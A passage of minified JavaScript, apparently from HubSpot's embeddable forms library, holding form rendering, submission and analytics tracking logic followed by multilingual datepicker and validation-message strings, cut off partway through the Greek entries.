ob={ptBR:"pt",esES:"es",esMx:"es",noNO:"no",jaJP:"ja",zhCN:"zh-Hans",zhHk:"zh-Hant","de-de":"de","en-us":"en","en-ca":"en","en-gb":"en","en-ie":"en","en-in":"en","en-au":"en","es-ar":"es","es-mx":"es","en-nz":"en","fr-fr":"fr","fr-ca":"fr","it-it":"it","no-no":"no","nb-no":"nb","nl-nl":"nl","pl-pl":"pl","pt-br":"pt","zh-cn":"zh-Hans","zh-hk":"zh-Hant","zh-Hans":"zh-Hans","zh-Hant":"zh-Hant",en:"en",es:"es",de:"de",ja:"ja",fr:"fr",pt:"pt",nl:"nl",cs:"cs",da:"da",el:"el",fi:"fi",hr:"hr",id:"id",it:"it",ko:"ko",pl:"pl",ro:"ro",ru:"ru",sv:"sv",th:"th",vi:"vi"};var sb=e=>ob[e]||Ea;const lb=({scopes:{rawHtmlAccess:e}})=>e,ub=({scopes:{noBranding:e}})=>e;var cb=e=>Dm(e)&&Lm(e);var db=e=>!!og(sg(e));const fb=({style:e,context:{style:t}={}})=>Object.assign({},e,t);var mb=e=>!Im(pt.getWindow().location.href)&&lb(e)&&xm(e);var pb=e=>{const t=Ut(e),n=Vt(e),r=Pm(e);return yn(t)&&t||n&&n.cssClass||r||""};var hb=e=>Jh([Ot(e),si(e)],"_");const gb=(e,t)=>{pt.getWindow()._hsq=pt.getWindow()._hsq||[];pt.getWindow()._hsq.push([e,...t])},yb="trackFormVisible",bb="trackFormView",vb="trackFormInteraction";const Eb=(e,t)=>e&&e.contentWindow===t.source,_b=(e,{origin:t})=>t===Nl(e),Sb=({data:{accepted:e,formGuid:t}={}})=>!(0,ht.isUndefined)(e)&&!(0,ht.isUndefined)(t),kb=(e,{data:{formGuid:t="",formInstanceId:n=""}={}})=>t===Ot(e)&&(!Bt(e)||n===Bt(e));const Ib=e=>({groups:ib(e),captchaEnabled:Ig(e),instanceId:si(e),portalId:wt(e),guid:e.form.guid,themeName:Cm(e),language:sb(e.form.lang),isFree:!ub(e),isLastPageOrNotPaginated:Ei(e),isLastPageAndPaginted:_i(e),isRtl:rb(e),isCMSModuleEmbed:Dt(e),isVideoForm:jm(e),shouldShowResetLink:cb(e),hasLegalConsent:db(e),hasFieldErrors:!!Si(e),showPaginationProgress:ki(e)&&!zt(e),formIdWithFormInstanceId:Xh(e),formIdWithUUID:hb(e),style:fb(e),cssClass:pb(e),isRawHtmlForm:mb(e),formSubmissionUrl:xl(e),isEnterSubmitDisabled:Qt(e)}),wb={onReadyToView:Su,onAnalyticEvent:eo,onBeforeValidationInitCallback:$i,trackFormVisible:()=>(e,t)=>{const{form:{guid:n,formTypeNumber:r}={}}=t();gb(yb,[n,si(t()),{formType:r}])},trackFormView:()=>(e,t)=>{const{form:{guid:n,formTypeNumber:r}={}}=t();gb(bb,[n,si(t()),{formType:r}])},trackFormInteraction:()=>(e,t)=>{const{form:{guid:n,formTypeNumber:r}={}}=t();gb(vb,[n,si(t()),{formType:r}])},onReadyCallback:Yi,onFormReadyCallback:qi,onRenderErrorCallback:Xi,submitWithDOM:e=>t=>t(ay()).then((()=>{HTMLFormElement.prototype.submit.call(e.current)})).catch((()=>{})),submitWithJSON:Ey,handleSubmissionResponsePostMessage:(e,t,{setFormSubmissionError:n=(()=>{}),setFormSubmissionWarning:r=(()=>{})}={})=>(a,i)=>{if(Eb(e,t)&&_b(i(),t)&&Sb(t)&&kb(i(),t))if(t.data.accepted){const e=(t.data||{}).localizedVisitorWarningMessage||"";e&&r(e);a(gy({data:t.data}))}else{const e=429===(t.data||{}).status,{localizedVisitorErrorMessage:r,formSubmissionError:i}=t.data||{};e?n({key:ua}):i&&r&&n({key:i,message:r});a(vy({response:{},data:t.data}))}},setFirstContentfulPaint:e=>({type:et,firstContentfulPaint:e}),setLargestContentfulPaint:e=>({type:tt,largestContentfulPaint:e})};const Ob=({portalId:e,groups:t,cssClass:n,style:a,formSubmissionUrl:i,isRawHtmlForm:o,guid:s,isRtl:l,instanceId:u,formIdWithFormInstanceId:c,formIdWithUUID:d,shouldShowResetLink:f,hasLegalConsent:m,isCMSModuleEmbed:p,isFree:h,isVideoForm:g,captchaEnabled:y,onReadyToView:b,onReadyCallback:v,onFormReadyCallback:E,onRenderErrorCallback:_,onBeforeValidationInitCallback:S,trackFormView:k,trackFormVisible:I,trackFormInteraction:w,onAnalyticEvent:O,submitWithDOM:M,handleSubmissionResponsePostMessage:N,isEnterSubmitDisabled:T,setFormSubmissionError:A,setFormSubmissionWarning:x})=>{const D=(0,r.useRef)(null),L=(0,r.useRef)(null),R=`target_iframe_${c}`,[C,F]=(0,r.useState)(!1),P=_c(D,{freezeOnceVisible:!0}),j=(0,r.useCallback)((e=>{N(L.current,e,{setFormSubmissionError:A,setFormSubmissionWarning:x})}),[N,L,A,x]);(0,r.useEffect)((()=>{try{b();v();E();S();k();O(oo)}catch(e){_t.error(e);_(qa,e);_(Qa,e)}}),[b,S,v,E,k,O,_]);(0,r.useEffect)((()=>{P&&I()}),[I,P]);(0,r.useEffect)((()=>{window.addEventListener("message",j);return()=>window.removeEventListener("message",j)}),[j]);const U=(0,r.useCallback)((()=>{if(!C){w();F(!0)}}),[w,C]),B=(0,r.useCallback)(kc((()=>M(D))));return(0,bm.jsxs)("form",{ref:D,id:`hsForm_${c}`,method:"POST",acceptCharset:"UTF-8",encType:"multipart/form-data",noValidate:!0,dir:l?"rtl":void 0,action:`${i}/${e}/${s}`,className:vc(`hs-form-private hsForm_${s} hs-form-${s} hs-form-${d}`,n&&`${n}`,-1===(n||"").toLowerCase().indexOf("hs-form")&&"hs-form",g&&"hs-video-form",l&&"hs-form-rtl",a.backgroundWidth&&!o&&!p&&"hs-custom-style"),onSubmit:B,onFocus:U,target:R,"data-instance-id":u,"data-form-id":s,"data-portal-id":e,onKeyPress:e=>T&&Sc(e),"data-test-id":`hsForm_${c}`,children:[f&&(0,bm.jsx)(Hm,{}),t.filter((({isDependentFieldGroup:e})=>!e)).map(((e,t)=>(0,bm.jsx)(Yy,{group:e},`group-${t}`))),m&&(0,bm.jsx)(yg,{}),y&&(0,bm.jsx)(tb,{handleSubmit:B}),(0,bm.jsx)(Fy,{}),(0,bm.jsx)(Dy,{}),h&&!p&&(0,bm.jsx)(Bm,{}),(0,bm.jsx)(Uy,{}),(0,bm.jsx)(nb,{frameRef:L,name:R})]})};var Mb=(e=>{const t=(0,r.memo)((t=>{const{setFormSubmissionError:n,setFormSubmissionWarning:r}=Ny();return(0,bm.jsx)(e,Object.assign({},t,{setFormSubmissionError:n,setFormSubmissionWarning:r}))}));return Q(Ib,wb)(t)})(Ob),Nb=e=>{const t=xt(e),n=Vs(e),r=Rm(e);return n?n.replace(/<\\\/script>/g,"<\/script>"):t||r};const Tb=({formId:e="",instanceId:t="",formIdWithUUID:n="",message:a=""})=>{const i=(0,r.useRef)(null);(0,r.useEffect)((()=>{i.current.innerHTML&&(i.current.innerHTML="");const e=document.createRange().createContextualFragment(a);i.current.appendChild(e)}),[a]);return(0,bm.jsx)("div",{ref:i,className:`submitted-message hs-main-font-element hs-form-${e} hs-form-${n}`,"data-instance-id":t})};var Ab=Q((e=>({formId:Ot(e),instanceId:si(e),formIdWithUUID:hb(e),message:Nb(e),isFree:!ub(e),isShareablePage:Im(pt.getWindow().location.href)})),{})(Tb);const xb=({themeCss:e})=>e;var Db=e=>{const t=Xt(e),n=js(e),r=!!zs(e);return t||n&&!r};const Lb=({formIdWithUUID:e,style:t,contextCss:n,contextCssRequired:a,googleFontUrl:i,themeCss:o,isCMSModuleEmbed:s=!1,isRawHtmlForm:l=!1,shouldShowThankYouMessage:u=!1})=>{const[c,d]=(0,r.useState)(!1);(0,r.useEffect)((()=>{let r="";if(l)r=pc(e,"","",a,"");else if(s)r=pc(e,"",n,a,o);else{nc(window,i,t&&t.fontFamily);r=pc(e,t,n,a,o)}yc(e);gc(e,r);d(!0)}),[Object.values(t).join(""),n,a,e,i,s,l,o]);(0,r.useEffect)((()=>()=>{yc(e)}),[e]);return c?u?(0,bm.jsx)(Ab,{}):(0,bm.jsx)(Mb,{}):null};var Rb=Q((e=>({formId:Am(e),formIdWithUUID:hb(e),style:fb(e),googleFontUrl:Dl(e),themeName:Cm(e),themeCss:xb(e),contextCss:Nt(e),contextCssRequired:Tt(e),isCMSModuleEmbed:Dt(e),isRawHtmlForm:mb(e),shouldShowThankYouMessage:Db(e),isLoading:!e.form.loaded})))(Lb),Cb={af:{pikaday:{previousMonth:"Vorige maand",nextMonth:"Volgende maand",january:"Januarie",february:"Februarie",march:"Maart",april:"April",may:"Mei",june:"Junie",july:"Julie",august:"Augustus",september:"September",october:"Oktober",november:"November",december:"Desember",sunday:"Sondag",monday:"Maandag",tuesday:"Dinsdag",wednesday:"Woensdag",thursday:"Donderdag",friday:"Vrydag",saturday:"Saterdag",sundayShort:"So.",mondayShort:"Ma.",tuesdayShort:"Di.",wednesdayShort:"Wo.",thursdayShort:"Do.",fridayShort:"Vr.",saturdayShort:"Sa."},emailOptIn:"Gaan asseblief jou e-posse na om weer in te teken.",resubscribeMessage:"DIt lyk asof jy by e-poskommunikasie uitgeteken het. Klik hier om 'n e-pos te ontvang en weer daarvoor in te teken.",emailSuggestion:"Het jy {{ email }} bedoel?",submitText:"Dien in",defaultSelectOptionLabel:"Kies asseblief",notYou:"Nie jy nie?",resetTheForm:"Klik hier om terug te stel",submissionValidation:{INVALID_EMAIL_FORMAT:"E-pos moet korrek geformateer wees.",REQUIRED_FIELD:"Voltooi asseblief hierdie verpligte veld.",INVALID_NUMBER:"Voer asseblief 'n geldige syfer in.",INVALID_DATE:"Tik asseblief 'n geldige datum in.",INVALID_PHONE_FORMAT:"'n Geldige telefoonnommer kan slegs syfers, +()-. of x bevat",FILE_TOO_LARGE:"Geselekteerde lêer is te groot. Maksimum toegelate grootte is 100 MB.",INVALID_EMAIL:"Tik asseblief 'n geldige e-posadres in.",BLOCKED_EMAIL:"Tik asseblief 'n ander e-posadres in. Hierdie vorm aanvaar nie adresse van {{ domain }} nie.",NUMBER_OUT_OF_RANGE:"Die getal wat jy ingetik het, val nie binne die bestek nie.",MIN_NUMBER:"Tik asseblief 'n getal in wat groter is of gelyk is aan {{ min }}.",MAX_NUMBER:"Tik asseblief 'n getal in wat kleiner is of gelyk is aan {{ max }}.",INPUT_TOO_LARGE:"Gebruik asseblief minder as {{ length }} karakters."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Voltooi asseblief alle vereiste velde.",BLOCKED_EMAIL:"Verander asseblief jou e-posadres om voort te gaan.",TOO_MANY_REQUESTS:"Jou vorm kon nie ingedien word nie. Wag asseblief 'n paar sekondes en probeer dan weer."},pagination:{next:"Volgende",previous:"Vorige",step:"{{currentPage}} van {{numberOfPages}}"},fieldErrors:{required:"Voltooi asseblief '{{label}}' op {{link}}",validation:"Maak asseblief '{{label}}' op {{link}} reg",pageNumber:"Stap {{pageNumber}}"}},"ar-eg":{pikaday:{previousMonth:"الشهر السابق",nextMonth:"الشهر التالي",january:"يناير",february:"فبراير",march:"مارس",april:"أبريل",may:"مايو",june:"يونيو",july:"يوليو",august:"أغسطس",september:"سبتمبر",october:"أكتوبر",november:"نوفمبر",december:"ديسمبر",sunday:"الأحد",monday:"الإثنين",tuesday:"الثلاثاء",wednesday:"الأربعاء",thursday:"الخميس",friday:"الجمعة",saturday:"السبت",sundayShort:"أحد",mondayShort:"إثنين",tuesdayShort:"ثلاثاء",wednesdayShort:"أربعاء",thursdayShort:"خميس",fridayShort:"جمعة",saturdayShort:"سبت"},emailOptIn:"يرجى التحقق من بريدك الإلكتروني لإعادة الاشتراك.",resubscribeMessage:"يبدو أنك ألغيت الاشتراك في التواصل عبر البريد الإلكتروني. انقر هنا للحصول على بريد إلكتروني وإعادة الاشتراك.",emailSuggestion:"هل تعني {{ email }}؟",submitText:"إرسال",defaultSelectOptionLabel:"يرجى التحديد",notYou:"لست أنت؟",resetTheForm:"انقر هنا لإعادة التعيين",submissionValidation:{INVALID_EMAIL_FORMAT:"يجب تنسيق البريد الإلكتروني بشكل صحيح.",REQUIRED_FIELD:"يُرجى إكمال هذا الحقل المطلوب.",INVALID_NUMBER:"يُرجى إدخال رقم صالح.",INVALID_DATE:"يُرجى إدخال تاريخ صالح.",INVALID_PHONE_FORMAT:"يجب أن يحتوي رقم الهاتف الصالح على أرقام أو +()- أو x فقط",FILE_TOO_LARGE:"الملف المحدد كبير جدًا. الحجم الأقصى المسموح به هو 100 ميجابايت.",INVALID_EMAIL:"يرجى إدخال عنوان بريد إلكتروني صالح.",BLOCKED_EMAIL:"الرجاء إدخال عنوان بريد إلكتروني مختلف. هذا النموذج لا يقبل عناوين من {{ domain }}.",NUMBER_OUT_OF_RANGE:"الرقم الذي أدخلته ليس في النطاق.",MIN_NUMBER:"الرجاء إدخال رقم أكبر من أو يساوي {{ min }}.",MAX_NUMBER:"الرجاء إدخال رقم أقل من أو يساوي {{ max }}.",INPUT_TOO_LARGE:"يرجى استخدام أقل من {{ length }} حرفًا."},submissionErrors:{MISSING_REQUIRED_FIELDS:"يرجى تعبئة جميع الحقول المطلوبة.",BLOCKED_EMAIL:"يرجى تغيير عنوان بريدك الإلكتروني للمتابعة.",TOO_MANY_REQUESTS:"كانت هناك مشكلة في إرسال النموذج الخاص بك. من فضلك انتظر بضع ثوانٍ ثم حاول مرة أخرى."},pagination:{next:"التالية",previous:"السابقة",step:"{{currentPage}} من {{numberOfPages}}"},fieldErrors:{required:"يُرجى إكمال '{{label}}' في {{link}}",validation:"يُرجى تصحيح '{{label}}' في {{link}}",pageNumber:"الخطوة {{pageNumber}}"}},bg:{pikaday:{previousMonth:"Предишен месец",nextMonth:"Следващ месец",january:"Януари",february:"Февруари",march:"Март",april:"Април",may:"Май",june:"Юни",july:"Юли",august:"Август",september:"Септември",october:"Октомври",november:"Ноември",december:"Декември",sunday:"Неделя",monday:"Понеделник",tuesday:"Вторник",wednesday:"Сряда",thursday:"Четвъртък",friday:"Петък",saturday:"Събота",sundayShort:"Нед",mondayShort:"Пон",tuesdayShort:"Вто",wednesdayShort:"Сря",thursdayShort:"Чет",fridayShort:"Пет",saturdayShort:"Съб"},emailOptIn:"Проверете своя имейл, за да се включите отново.",resubscribeMessage:"Изглежда сте се отписали от имейл комуникация. Щракнете тук, за да получите имейл и да се включите отново.",emailSuggestion:"Да нямахте предвид {{ email }}?",submitText:"Подаване",defaultSelectOptionLabel:"Изберете",notYou:"Не сте вие?",resetTheForm:"Щракнете тук за подновяване",submissionValidation:{INVALID_EMAIL_FORMAT:"Имейлът трябва да бъде форматиран правилно",REQUIRED_FIELD:"Попълнете това задължително поле.",INVALID_NUMBER:"Въведете валиден номер.",INVALID_DATE:"Въведете валидна дата.",INVALID_PHONE_FORMAT:"Валиден телефонен номер може да съдържа само цифри, +()-. или x",FILE_TOO_LARGE:"Избраният файл е твърде голям. Максимално разрешеният размер е 100 MB.",INVALID_EMAIL:"Въведете валиден имейл адрес.",BLOCKED_EMAIL:"Въведете различен имейл адрес. Този формуляр не приема адреси от {{ domain }}.",NUMBER_OUT_OF_RANGE:"Числото, което въведохте, не е в диапазона.",MIN_NUMBER:"Въведете число, което е по-голямо от или равно на {{ min }}.",MAX_NUMBER:"Въведете число, което е по-малко от или равно на {{ max }}.",INPUT_TOO_LARGE:"Използвайте по-малко от {{ length }} символа."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Попълнете всички задължителни полета.",BLOCKED_EMAIL:"Сменете имейл адреса си, за да продължите.",TOO_MANY_REQUESTS:"Възникна проблем при изпращането на вашия формуляр. Изчакайте няколко секунди и опитайте отново."},pagination:{next:"Напред",previous:"Назад",step:"{{currentPage}} от {{numberOfPages}}"},fieldErrors:{required:"Завършете „{{label}}“ на {{link}}",validation:"Коригирайте „{{label}}“ на {{link}}",pageNumber:"Стъпка {{pageNumber}}"}},bn:{pikaday:{previousMonth:"আগের মাস",nextMonth:"পরবর্তী মাস",january:"জানুয়ারি",february:"ফেব্রুয়ারি",march:"মার্চ",april:"এপ্রিল",may:"মে",june:"জুন",july:"জুলাই",august:"আগস্ট",september:"সেপ্টেম্বর",october:"অক্টোবর",november:"নভেম্বর",december:"ডিসেম্বর",sunday:"রবিবার",monday:"সোমবার",tuesday:"মঙ্গলবার",wednesday:"বুধবার",thursday:"বৃহস্পতিবার",friday:"শুক্রবার",saturday:"শনিবার",sundayShort:"রবি",mondayShort:"সোম",tuesdayShort:"মঙ্গল",wednesdayShort:"বুধ",thursdayShort:"বৃহস্পতি",fridayShort:"শুক্র",saturdayShort:"শনি"},emailOptIn:"আবার ফিরে আসার বিকল্প নির্বাচন করতে আপনার ইমেল দেখুন।",resubscribeMessage:"মনে হচ্ছে আপনি ইমেল যোগাযোগ থেকে নির্বাচন মুক্ত হয়েছেন। ইমেল পেতে এখানে ক্লিক করুন এবং আবার ফিরে আসুন।",emailSuggestion:"আপনি কি {{ email }}বোঝাতে চেয়েছেন?",submitText:"জমা করুন",defaultSelectOptionLabel:"অনুগ্রহ করে নির্বাচন করুন",notYou:"আপনি নন?",resetTheForm:"রিসেট করতে এখানে ক্লিক করুন",submissionValidation:{INVALID_EMAIL_FORMAT:"ইমেল সঠিকভাবে ফর্ম্যাট করা আবশ্যক।",REQUIRED_FIELD:"অনুগ্রহ করে এই প্রয়োজনীয় ক্ষেত্রটি পূরণ করুন।",INVALID_NUMBER:"আনুগ্রহ করে কার্যকর নম্বর দিন।",INVALID_DATE:"অনুগ্রহ করে একটি কার্যকর তারিখ দিন।",INVALID_PHONE_FORMAT:"একটি বৈধ ফোন নম্বরে শুধুমাত্র নম্বর থাকতে পারে, +()-৷ বা x",FILE_TOO_LARGE:"নির্বাচিত ফাইলটি খুব বড়। সর্বাধিক অনুমোদিত আকার 100MB।",INVALID_EMAIL:"একটি বৈধ ইমেল অ্যাড্রেস দিন",BLOCKED_EMAIL:"অনুগ্রহ করে একটি আলাদা ইমেল অ্যাড্রেস লিখুন। এই ফর্মটি {{ domain }} থেকে এর ঠিকানা গ্রহণ করে না। ",NUMBER_OUT_OF_RANGE:"আপনি যে নম্বরটি লিখেছেন তা সীমার মধ্যে নেই।",MIN_NUMBER:"অনুগ্রহ করে {{ min }}চেয়ে বড় বা সমান একটি সংখ্যা লিখুন",MAX_NUMBER:"অনুগ্রহ করে {{ max }}চেয়ে ছোট বা সমান একটি সংখ্যা লিখুন",INPUT_TOO_LARGE:"অনুগ্রহ করে {{ length }} -এর থেকে কম ক্যারেক্টার ব্যবহার করুন।"},submissionErrors:{MISSING_REQUIRED_FIELDS:"অনুগ্রহ করে সমস্ত প্রয়োজনীয় ক্ষেত্রগুলি পূরণ করুন।",BLOCKED_EMAIL:"চালিয়ে যেতে আপনার ইমেল অ্যাড্রেসটি পরিবর্তন করুন।",TOO_MANY_REQUESTS:"আপনার ফর্মটি জমা দেওয়ায় সমস্যা হয়েছিল। অনুগ্রহ করে কয়েক সেকেন্ড অপেক্ষা করুন এবং আবার চেষ্টা করুন।"},pagination:{next:"পরবর্তী",previous:"পূর্ববর্তী",step:" {{numberOfPages}}-এর {{currentPage}}"},fieldErrors:{required:"অনুগ্রহ করে {{link}}-তে '{{label}}' সম্পন্ন করুন",validation:"অনুগ্রহ করে {{link}}-তে '{{label}}' সমাধান করুন",pageNumber:"ধাপ {{pageNumber}}"}},"ca-es":{pikaday:{previousMonth:"Mes anterior",nextMonth:"Mes següent",january:"Gener",february:"Febrer",march:"Març",april:"Abril",may:"Maig",june:"Juny",july:"Juliol",august:"Agost",september:"Setembre",october:"Octubre",november:"Novembre",december:"Desembre",sunday:"Diumenge",monday:"Dilluns",tuesday:"Dimarts",wednesday:"Dimecres",thursday:"Dijous",friday:"Divendres",saturday:"Dissabte",sundayShort:"Dg.",mondayShort:"Dl.",tuesdayShort:"Dt.",wednesdayShort:"Dc.",thursdayShort:"Dj.",fridayShort:"Dv.",saturdayShort:"Ds."},emailOptIn:"Consulta el correu electrònic per tornar a habilitar les comunicacions. ",resubscribeMessage:"Sembla que has optat per no habilitar les comunicacions de correu electrònic. Fes clic aquí per rebre un correu i tornar a habilitar-les.",emailSuggestion:"Volies dir {{ email }}?",submitText:"Envia",defaultSelectOptionLabel:"Selecciona",notYou:"No ets tu?",resetTheForm:"Fes clic aquí per restablir",submissionValidation:{INVALID_EMAIL_FORMAT:"L'adreça electrònica ha de tenir un format correcte.",REQUIRED_FIELD:"Emplena el camp obligatori.",INVALID_NUMBER:"Introdueix un número vàlid.",INVALID_DATE:"Introdueix una data vàlida.",INVALID_PHONE_FORMAT:"Un número de telèfon vàlid només pot tenir números, +()-. o x",FILE_TOO_LARGE:"El fitxer seleccionat és massa gran. La mida màxima permesa és 100 MB.",INVALID_EMAIL:"Introdueix una adreça electrònica vàlida.",BLOCKED_EMAIL:"Introdueix una altra adreça electrònica. Aquest formulari no accepta adreces de {{ domain }}.",NUMBER_OUT_OF_RANGE:"El número que has introduït no és dins de l'interval.",MIN_NUMBER:"Introdueix un número superior o igual a {{ min }}.",MAX_NUMBER:"Introdueix un número inferior o igual a {{ max }}.",INPUT_TOO_LARGE:"Utilitza menys de {{ length }} caràcters."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Emplena els camps obligatoris.",BLOCKED_EMAIL:"Canvia la teva adreça electrònica per continuar.",TOO_MANY_REQUESTS:"S'ha produït un error en enviar el formulari. Espera uns segons i torna-ho a provar."},pagination:{next:"Següent",previous:"Anterior",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:'Completa "{{label}}" a {{link}}',validation:'Corregeix "{{label}}" a {{link}}',pageNumber:"Pas {{pageNumber}}"}},cs:{pikaday:{previousMonth:"Předchozí měsíc",nextMonth:"Další měsíc",january:"Leden",february:"Únor",march:"Březen",april:"Duben",may:"Květen",june:"Červen",july:"Červenec",august:"Srpen",september:"Září",october:"Říjen",november:"Listopad",december:"Prosinec",sunday:"Neděle",monday:"Pondělí",tuesday:"Úterý",wednesday:"Středa",thursday:"Čtvrtek",friday:"Pátek",saturday:"Sobota",sundayShort:"Ne",mondayShort:"Po",tuesdayShort:"Út",wednesdayShort:"St",thursdayShort:"Čt",fridayShort:"Pá",saturdayShort:"So"},emailOptIn:"Zkontrolujte prosím svůj e-mail, abyste se znovu přihlásili.",resubscribeMessage:"Vypadá to, že jste se odhlásili z e-mailové komunikace. Klikněte sem pro získání e-mailu a opět se přihlaste.",emailSuggestion:"Měli jste na mysli {{ email }}?",submitText:"Odeslat",defaultSelectOptionLabel:"Vybrat",notYou:"Nejste to vy?",resetTheForm:"Kliknutím sem údaje resetujete.",submissionValidation:{INVALID_EMAIL_FORMAT:"E-mail musí být ve správném tvaru.",REQUIRED_FIELD:"Toto pole je nutné vyplnit.",INVALID_NUMBER:"Zadejte prosím platné číslo.",INVALID_DATE:"Zadejte platné datum.",INVALID_PHONE_FORMAT:"Platné telefonní číslo smí obsahovat pouze čísla, +()-. nebo x.",FILE_TOO_LARGE:"Vybraný soubor je příliš velký. Maximální povolená velikost je 100 MB.",INVALID_EMAIL:"Zadejte prosím platnou e-mailovou adresu.",BLOCKED_EMAIL:"Zadejte jinou e-mailovu adresu.  Tento formulář nepřijímá adresy z domén {{ domain }}.",NUMBER_OUT_OF_RANGE:"Zadané číslo nespadá do povoleného rozsahu.",MIN_NUMBER:"Zadejte číslo, které je větší nebo rovno {{ min }}.",MAX_NUMBER:"Zadejte číslo, které je menší nebo rovno {{ max }}.",INPUT_TOO_LARGE:"Použijte méně než tento počet znaků: {{ length }}."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Vyplňte všechna povinná pole.",BLOCKED_EMAIL:"Chcete-li pokračovat, změňte svou e-mailovou adresu.",TOO_MANY_REQUESTS:"Při odesílání formuláře došlo k chybě. Počkejte několik sekund a zkuste to znovu."},pagination:{next:"Další",previous:"Předcházející",step:"{{currentPage}} z {{numberOfPages}}"},fieldErrors:{required:"Vyplňte pole „{{label}}“ na stránce {{link}}.",validation:"Opravte zadání v poli „{{label}}“ na stránce {{link}}.",pageNumber:"Krok {{pageNumber}}"}},da:{pikaday:{previousMonth:"Forrige måned",nextMonth:"Næste måned",january:"Januar",february:"Februar",march:"Marts",april:"April",may:"Maj",june:"Juni",july:"Juli",august:"August",september:"September",october:"Oktober",november:"November",december:"December",sunday:"Søndag",monday:"Mandag",tuesday:"Tirsdag",wednesday:"Onsdag",thursday:"Torsdag",friday:"Fredag",saturday:"Lørdag",sundayShort:"Søn",mondayShort:"Man",tuesdayShort:"Tir",wednesdayShort:"Ons",thursdayShort:"Tor",fridayShort:"Fre",saturdayShort:"Lør"},emailOptIn:"Tjek din mail for at tilmelde dig igen.",resubscribeMessage:"Det ser ud til, at du har frabedt dig mails. Klik her for at få en mail, hvor du kan tilmelde dig igen.",emailSuggestion:"Mente du {{ email }}?",submitText:"Send",defaultSelectOptionLabel:"Vælg",notYou:"Ikke dig?",resetTheForm:"Klik her for at nulstille",submissionValidation:{INVALID_EMAIL_FORMAT:"Mailen skal have det korrekte format",REQUIRED_FIELD:"Udfyld dette obligatoriske felt.",INVALID_NUMBER:"Indtast venligst et gyldigt nummer.",INVALID_DATE:"Indtast en gyldig dato.",INVALID_PHONE_FORMAT:"Et gyldigt telefonnummer må kun indeholde tal, +()-. eller x",FILE_TOO_LARGE:"Den valgte fil er for stor. Maks tilladt størrelse er 100 MB.",INVALID_EMAIL:"Indtast venligst en gyldig mailadresse.",BLOCKED_EMAIL:"Indtast venligst en anden mailadresse. Denne formular accepterer ikke adresser fra {{ domain }}",NUMBER_OUT_OF_RANGE:"Det nummer, du har angivet er ikke inden for området.",MIN_NUMBER:"Angiv et nummer, der er større end eller lig med {{ min }}.",MAX_NUMBER:"Angiv et nummer, der er mindre end eller lig med {{ max }}.",INPUT_TOO_LARGE:"Brug færre end {{ length }} tegn."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Udfyld venligst alle obligatoriske felter.",BLOCKED_EMAIL:"Ændr venligst din emailadresse for at fortsætte",TOO_MANY_REQUESTS:"Der opstod en fejl under indsendelsen af formularen. Vent et par sekunder, og prøv igen."},pagination:{next:"Næste",previous:"Forrige",step:"{{currentPage}} af {{numberOfPages}}"},fieldErrors:{required:"Fuldfør '{{label}}' på {{link}}",validation:"Ret '{{label}}' på {{link}}",pageNumber:"Trin {{pageNumber}}"}},de:{pikaday:{previousMonth:"Vorheriger Monat",nextMonth:"Nächster Monat",january:"Januar",february:"Februar",march:"März",april:"April",may:"Mai",june:"Juni",july:"Juli",august:"August",september:"September",october:"Oktober",november:"November",december:"Dezember",sunday:"Sonntag",monday:"Montag",tuesday:"Dienstag",wednesday:"Mittwoch",thursday:"Donnerstag",friday:"Freitag",saturday:"Samstag",sundayShort:"So",mondayShort:"Mo",tuesdayShort:"Di",wednesdayShort:"Mi",thursdayShort:"Do",fridayShort:"Fr",saturdayShort:"Sa"},emailOptIn:"Sie haben eine E-Mail erhalten, über die Sie sich erneut anmelden können.",resubscribeMessage:"Sie sind derzeit vom Erhalt von E-Mails abgemeldet. Klicken Sie hier, wenn Sie sich erneut anmelden möchten. Sie erhalten daraufhin eine E-Mail von uns.",emailSuggestion:"Meinten Sie {{ email }}?",submitText:"Einsenden",defaultSelectOptionLabel:"Bitte auswählen",notYou:"Nicht Sie?",resetTheForm:"Klicken Sie zum Zurücksetzen hier.",submissionValidation:{INVALID_EMAIL_FORMAT:"E-Mail muss korrekt formatiert sein.",REQUIRED_FIELD:"Bitte füllen Sie dieses Pflichtfeld aus.",INVALID_NUMBER:"Bitte geben Sie eine gültige Zahl ein.",INVALID_DATE:"Bitte geben Sie ein gültiges Datum ein.",INVALID_PHONE_FORMAT:"Eine gültige Telefonnummer darf nur Ziffern bzw. die Zeichen '(', ')', '-', '.' und 'x' enthalten.",FILE_TOO_LARGE:"Die ausgewählte Datei ist zu groß. Die maximal zulässige Größe beträgt 100 MB.",INVALID_EMAIL:"Bitte geben Sie eine gültige E-Mail-Adresse ein.",BLOCKED_EMAIL:"Bitte geben Sie eine andere E-Mail-Adresse ein. Dieses Formular akzeptiert keine Adressen von {{ domain }}.",NUMBER_OUT_OF_RANGE:"Die eingegebene Zahl ist nicht zulässig.",MIN_NUMBER:"Bitte geben Sie eine Zahl größer oder gleich {{ min }} ein.",MAX_NUMBER:"Bitte geben Sie eine Zahl kleiner oder gleich {{ max }} ein.",INPUT_TOO_LARGE:"Bitte verwenden Sie weniger als {{ length }} Zeichen."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Bitte füllen Sie alle Pflichtfelder aus.",BLOCKED_EMAIL:"Bitte ändern Sie Ihre E-Mail-Adresse, um fortzufahren.",TOO_MANY_REQUESTS:"Beim Einsenden Ihres Formulars ist ein Problem aufgetreten. Bitte warten Sie einige Sekunden und versuchen Sie es erneut."},pagination:{next:"Weiter",previous:"Zurück",step:"{{currentPage}} von {{numberOfPages}}"},fieldErrors:{required:"Bitte schließen Sie „{{label}}“ auf {{link}} ab",validation:"Bitte beheben Sie „{{label}}“ auf {{link}}",pageNumber:"Schritt {{pageNumber}}"}},el:{pikaday:{previousMonth:"Προηγούμενος μήνας",nextMonth:"Επόμενος 